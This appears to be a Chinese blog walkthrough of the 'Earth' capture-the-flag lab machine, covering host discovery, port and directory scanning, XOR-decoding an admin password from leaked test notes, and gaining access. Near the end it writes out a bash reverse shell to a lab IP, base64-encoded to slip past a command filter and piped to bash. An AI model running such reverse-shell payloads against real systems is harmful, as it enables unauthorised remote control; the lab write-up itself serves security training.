

使用命令在kali查看靶机ip

arp-scan -l

尝试访问ip



尝试使用御剑扫描子域名

什么也没有



尝试扫描端口

nmap -A ip

443端口的域名,以及dns



vim /etc/hosts

earth.local

terratest.earth.local







尝试访问,在kali中访问





dirb 扫描一下

发现子域名

尝试访问一下



http://earth.local/admin/login

发现需要登录,查看其他域名



https://terratest.earth.local/robots.txt



https://terratest.earth.local/testingnotes.txt

翻译一下

Testing secure messaging system notes:

*Using XOR encryption as the algorithm, should be safe as used in RSA.

*Earth has confirmed they have received our sent messages.

*testdata.txt was used to test encryption.

*terra used as username for admin portal.

Todo:

*How do we send our monthly keys to Earth securely? Or should we change keys weekly?

*Need to test different key lengths to protect against bruteforce. How long should the key be?

*Need to improve the interface of the messaging interface and the admin panel, it's currently very basic.

译文:

测试安全邮件系统注意事项:

*使用XOR加密作为算法,应该像RSA中使用的那样安全。

*地球已确认他们已收到我们发送的消息。

*testdata.txt用于测试加密。

*terra用作管理门户的用户名。

待办事项:

*我们如何将每月的密钥安全地发送到地球?还是应该每周更换一次密钥?

*需要测试不同的密钥长度以防止暴力破解。密钥应该多长时间?

*需要改进消息传递界面和管理面板的界面,目前非常基本。

获取信息:





1、密码采用XOR加密算法

2、testdata.txt文件

3、用户名为terra

尝试访问.txt文件,得知这个是xor秘钥

要解码的是

由于解密出来是循环的,所以密码取前面的

密码:earthclimatechangebad4humans

账号:terra



登录成功



反弹shell

kali的ip

echo "bash -c 'bash -i >& /dev/tcp/192.168.19.129/2233 0>&1'" | base64

YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE5LjEyOS8yMjMzIDA+JjEnCg==



在命令框执行命令

echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE5LjEyOS8yMjMzIDA+JjEnCg== | base64 -d | bash

监听成功

1425

1425

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?